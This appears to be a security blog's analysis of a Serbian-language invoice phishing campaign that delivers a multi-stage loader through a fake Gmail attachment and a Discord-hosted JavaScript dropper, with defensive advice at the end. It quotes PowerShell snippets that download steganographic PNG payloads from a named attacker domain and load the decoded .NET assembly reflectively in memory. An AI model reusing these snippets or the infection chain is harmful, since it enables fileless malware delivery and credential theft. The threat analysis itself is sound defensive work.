The Fake Invoice That Bites Back: Multi-Stage Malware Hidden Behind a Purchase Order
Take action: If you receive emails with invoices or shipping documents - especially if it's unexpected or from free email addresses like Gmail claiming to be a company - don't click on any attachments or links! Instead, verify directly with the sender through their official company website or phone number.
Learn More
On April 2, 2026, a phishing email was observed targeting what appears to be a business contact in the Balkans region. The email was written in Serbian (Latin script) and purported to be an invoice coming from "Katerina Nedelkovska" of the Sales Department at Dunav a.d. Grocka - a real, publicly traded Serbian textile company.
Massive thanks to the BeyondMachines Discord volunteer team for the deep analysis!

The email contained no real file attachment. Instead, the attacker embedded an image styled to look like a Gmail attachment preview - a thumbnail of what appears to be a proforma invoice PDF. This image was wrapped in a hyperlink pointing to a malicious .js file hosted on Discord's CDN.
The JavaScript file is a multi-stage dropper that when executed, initiates an infection chain using obfuscated PowerShell, steganographic PNG payloads, and reflective .NET loading - ultimately delivering trojans and infostealers.
This is a targeted social engineering attack delivering a commodity loader chain associated with RAT and infostealer deployment, using at least four distinct evasion layers.
Social engineering techniques
The email body is short, professional, and highly targeted. Translated from Serbian:
"Dear [Ma'am], The goods are ready. In total there are 10 boxes on two pallets, 435.314 kg. Attached I am sending the proforma invoice and shipping document. Originals and declarations will be with the driver. Kind regards, Katerina Nedelkovska, Sales Department, Dunav a.d. Grocka"
Several deliberate design choices make this lure effective:
- The language is natural Serbian with appropriate business register and formality - "Poštovana" as the feminine honorific greeting suggests the attacker profiled the intended recipient as female.
- The specificity of the shipment details - exactly 10 boxes, two pallets, 435.314 kg - adds a veneer of legitimacy. Legitimate purchase order communications in the Balkans manufacturing sector routinely include exactly these kinds of details.
- The impersonated company is real. Dunav a.d. Grocka exists at the address listed, operates in the textile manufacturing sector (yarns, threads for footwear and leather goods), and the phone numbers in the email signature match publicly available business directory listings.
- The use of a free Gmail address instead of the company's actual domain (dunavgrocka.rs) is a red flag that trained recipients should catch. In the context of small business communications where Gmail is still widely used for business, this is less conspicuous .
This level of detail indicates the attacker researched the target company and built the lure from public information - or potentially compromised a real employee's email to harvest signature templates.
An interesting indicator of phishing: the email is sent from and to the same address (nedelkovskakaterina@gmail.com), presented as a "Forwarded message." This suggests the attacker forwarded a pre-crafted message to a BCC list of targets.
The Fake Attachment Trick
The email does not contain a genuine PDF attachment. Instead, at the bottom of the message, there is an image designed to look like Gmail's native attachment preview UI. It shows a thumbnail of a proforma invoice spreadsheet with a PDF icon and the filename "Profaktura i otpre..." (truncated, matching the subject line). The Gmail "Scanned by Gmail" header and "Add to Drive" icon are visible above it.
This entire "attachment preview" is a clickable image wrapped in a hyperlink. When the victim clicks what they believe is a PDF attachment, they are directed to download a malicious JavaScript file from Discord's CDN. This technique exploits the user's muscle memory - in Gmail, clicking an attachment preview is the expected way to open a file. The attacker has recreated this UX pattern as a social engineering trap.
The image itself appears to be a screenshot of a real (or realistic) proforma invoice document, cropped and positioned to sit exactly where a Gmail attachment card would appear. This is not a novel technique, but its execution here is polished - the sizing, positioning, and visual fidelity are convincing enough that a busy procurement employee scanning their inbox would have no reason to pause.
Delivery Mechanism: Discord CDN as Payload Host
The hyperlink behind the fake attachment preview points to a JavaScript file hosted on Discord's Content Delivery Network:
hxxps[://]cdn.discordapp[.]com/attachments/1481610860630900853/
1489173757967728782/Profaktura_i_otpremicu_pdf.js
?ex=69cf74a3&is=69ce2323&hm=9c545926e2d8292fa9899e6530d9b59175
e753c75a39fe58a2a55941a0926edbThe file is named Profaktura_i_otpremicu_pdf.js - designed to appear as a PDF but actually ending in .js (JavaScript). On Windows systems with file extensions hidden (the default setting), this could appear simply as Profaktura_i_otpremicu_pdf and execute as a script when double-clicked. The URL parameters (ex, is, hm) are Discord's CDN authentication tokens - the file was uploaded to a Discord server/channel and the link generated with temporary authentication, a well-documented technique used by threat actors to host malware on trusted infrastructure.
Discord CDN abuse remains highly effective because the domain cdn.discordapp.com is widely trusted and often whitelisted by corporate firewalls, web filters, and email security gateways. Security tools that rely on domain reputation will not flag downloads from Discord's CDN.
Although Discord announced a shift to expiring CDN URLs back in 2023, the authentication tokens remain valid long enough for targeted campaigns, and attackers can automate the generation of fresh links. Multiple security firms - Trellix, Sophos, Zscaler, and Morphisec among them - have documented thousands of malware samples distributed through this exact vector, including families like Agent Tesla, RedLine Stealer, Vidar, and Lumma Stealer.
Payload Analysis: The Multi-Stage Infection Chain
The downloaded .js file is a heavily obfuscated JavaScript dropper. Based on the deobfuscation analysis, the file contains approximately 11,000 lines of repeated junk code designed to bloat the file and frustrate automated analysis. The actual malicious logic is buried around lines 5,700–6,000 and uses Unicode characters and custom decoding functions to reconstruct executable strings at runtime.
This attack fits into a broader campaign tracked by multiple cybersecurity firms since late 2025. Cyble CRIL published detailed analysis in December 2025 identifying this exact commodity loader pattern - including the use of JavaScript droppers in archives, steganographic PNG payloads, trojanized open-source .NET libraries, and reflective loading - as a shared infrastructure used by multiple threat actors. The campaign was documented targeting manufacturing and government organizations across Italy, Finland, and Saudi Arabia, with all variants sharing identical loader artifacts and execution patterns.
Below is an integral description of the analysis of our volunteers and Cyble CRIL report:
- Stage 1 - JavaScript Dropper (.js file via Discord CDN). The ~11,000-line obfuscated file uses Unicode character manipulation and split/join operations. The
bestole()function reconstructs strings at runtime. After stripping junk lines, it assembles a PowerShell invocation command. - Stage 2 - Hidden PowerShell Execution via WMI. The deobfuscated JavaScript creates a hidden PowerShell process using WMI objects (
winmgmts:root\cimv2). Multiple obfuscation layers including Base64 encoding and string manipulation are applied. A 5-second sleep delay is included to evade sandbox analysis. - Stage 3 - Steganographic PNG Download. PowerShell downloads a PNG image from the attacker-controlled domain:
$url = 'https://winstonchurchill.rf.gd/MSI_110507.png' $webclient = New-Object Net.WebClient $data = $webclient.DownloadData($url) $payload = [Text.Encoding]::UTF8.GetString($data)
The PNG contains a hidden, encrypted payload embedded using steganography - the malicious code is encoded within data that appears to be normal image content. The script searches for string delimiters (IN-prefix and-in1suffix) to locate and extract the embedded payload from within the image data:$prefix = 'IN-' $suffix = '-in1' $startIndex = $payload.IndexOf($prefix) $endIndex = $payload.LastIndexOf($suffix) - Stage 4 - Payload Extraction & .NET Assembly Loading The extracted payload between the delimiters undergoes multiple transformations: the
#characters are replaced withA, the resulting string is converted to a character array, the array is reversed, the reversed string is joined, and finally it is decoded from Base64 and loaded as a .NET assembly using reflective loading:[byte[]]$assembly = [Convert]::FromBase64String($decoded) [AppDomain]::CurrentDomain.Load($assembly)
This is entirely fileless - the payload executes in memory without ever touching disk, evading file-based antivirus scanning completely. - Stage 5 - Second-Stage Payload Retrieval. The loaded .NET assembly's
Fiber.Programclass is invoked via reflection, receiving a parameter array that includes a second payload URL (hxxps[://]winstonchurchill[.]rf[.]gd/img_111013[.]png), file paths targetingC:\Users\Public\Downloads\, and references toaddInProcess32- a legitimate Microsoft .NET utility that will be abused for process hollowing. The full parameter array also includes references to scheduled task creation for persistence:@('https://winstonchurchill.rf.gd/img_111013.png', '', 'C:\Users\Public\Downloads\', 'Name_File', 'addInProcess32', '', 'addInProcess32', '', 'URL', 'C:\Users\Public\Downloads\', 'Name_File', 'js', '1', '', 'Task_Name', '0', '', '', '') - Stage 6 - Final Payload: RAT / Infostealer Deployment. The final stage injects malicious code into
addInProcess32.exeor alternatively intoRegAsm.exe, deploying the end-stage malware. Based on the commodity loader pattern identified by Cyble CRIL and the VirusTotal analysis of the embedded payload (SHA-256:53c3e0f8627917e8972a627b9e68adf9c21966428a85cb1c28f47cb21db3c12b), the final payloads in this campaign family include **PureLog Stealer**, **Katz Stealer**, **DC Rat**, **Async RAT**, and **Remcos**.
The use of Serbian language and impersonation of a Serbian manufacturing company suggests this particular instance extends the campaign's geographic scope, while maintaining the same social engineering theme documented in the Italian and Finnish variants. This is consistent with what can be described as a Scam as a Service or Malware-as-a-Service operation - the loader infrastructure is shared or sold between groups, who then customize the social engineering lure for their specific regional targets.
How to stay safe?
Organizations - particularly those in manufacturing, logistics, and trade - should consider the following defensive actions:
User Awareness: Conduct targeted training for finance, procurement, and sales teams who routinely handle purchase orders and invoices - they are the primary targets of this campaign style. Emphasize that a file ending in .js is never a PDF, regardless of what precedes it in the filename. Teach users to hover over attachment previews before clicking - the URL destination will reveal the Discord CDN link rather than a Google attachment URL.
Verify independently: Call your supplier from an official contact number if there is anything amiss, like a weird attachment or unclear message.
Email Security: Implement policies that strip or quarantine .js, .vbs, and .wsf attachments at the gateway level. Train users to recognize fake attachment previews - legitimate Gmail attachments appear within the email client's native UI, not as embedded images with broken image icons. Deploy email authentication (SPF, DKIM, DMARC) and flag emails from free webmail providers that impersonate corporate identities.
Endpoint Protection: Block script execution via Windows Script Host unless explicitly required for business operations. Use application whitelisting to prevent unauthorized execution of wscript.exe, cscript.exe, and powershell.exe from user-writable directories. Deploy EDR solutions capable of detecting reflective .NET assembly loading and process hollowing into legitimate Microsoft binaries like addInProcess32.exe and RegAsm.exe.
Network Controls: Consider restricting or monitoring traffic to cdn.discordapp.com if Discord is not a business-critical application. Block access to known free hosting providers frequently used for C2 infrastructure (e.g., *.rf.gd, *.000webhostapp.com). Implement DNS-level filtering and monitor for connections to newly registered or low-reputation domains.
